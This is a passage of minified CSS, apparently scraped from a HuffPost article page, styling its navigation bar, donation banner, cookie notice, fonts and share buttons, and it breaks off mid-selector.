.desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.social-buttons--follow .social-buttons__title{color:#171d67;font-family:Montserrat,sans-serif;font-size:1.375rem;font-weight:700;letter-spacing:.05625rem;line-height:1.21;margin-bottom:20px;text-align:center}@media (min-width:768px){.social-buttons--follow .social-buttons__title{font-size:1.75rem;letter-spacing:.075rem;line-height:1.55;margin-bottom:30px}}.social-buttons--follow .social-buttons__icons{display:-ms-grid;display:grid;flex-wrap:unset;grid-template-areas:"a b c";grid-row-gap:30px;margin:auto;max-width:400px}.social-buttons--follow .social-buttons__icons__item{align-items:center;background-color:#171d67;border-radius:50%;display:flex;flex:0 0 58px;height:58px;justify-content:center;margin:0 20px;width:58px}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#f83371}.social-buttons--follow .social-buttons__icons__item--youtube polygon{fill:#1a1e66}.rail--right .social-buttons--follow{margin-top:40px}.us .rail--right .social-buttons--follow{margin-top:70px}.us .social-buttons--follow .social-buttons__title{margin-bottom:15px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{box-shadow:inset 0 -1px 0 #005aff;color:#005aff;text-decoration:none;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{box-shadow:inset 0 -1px 0 #333;color:#333;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,body.news .newsletter--inline .newsletter__input__submit:focus-visible,body.news .newsletter--inline .newsletter__input__text:focus-visible,body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.zone.zone--more-in .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.zone.zone--more-in .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-pullquote,.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}@media (min-width:1024px){.entry__top-media{max-width:969px}}@media (min-width:1280px){.entry__top-media{max-width:1120px}}.entry__top-media{margin-left:auto;margin-right:auto}.entry-wirepartner{align-items:center;color:#444;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;line-height:1.57;margin-bottom:12px;text-align:center}@media (min-width:1024px){.entry-wirepartner{justify-content:left}}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{order:2;vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:0;margin-right:12px;max-height:30px;max-width:100px;order:1;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#444;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.57;line-height:1.125rem;text-align:center}.entry__header .entry__byline:before{background:#2e7061;bottom:10px;content:"";display:block;height:4px;left:50%;position:relative;transform:translateX(-50%);width:24px}@media (min-width:768px){.entry__header .entry__byline:before{width:32px}}@media (min-width:1024px){.entry__header .entry__byline:before{display:none}}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#444;text-decoration:none}.entry__header .entry__byline__author a:hover{box-shadow:inset 0 -1px 0 #444}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#000;font-family:ProximaNova;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;justify-content:center;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#767676;font-family:ProximaNova;font-size:.875rem;font-weight:400;line-height:1rem}@media (min-width:1024px){.entry__header .timestamp{font-size:1rem;justify-content:left;line-height:1rem}}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer{display:block}.share-bar--footer .social-buttons__icons{padding-bottom:24px}.share-bar--header{padding-top:30px}@media (min-width:1024px){.share-bar--header{padding-top:24px}}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer 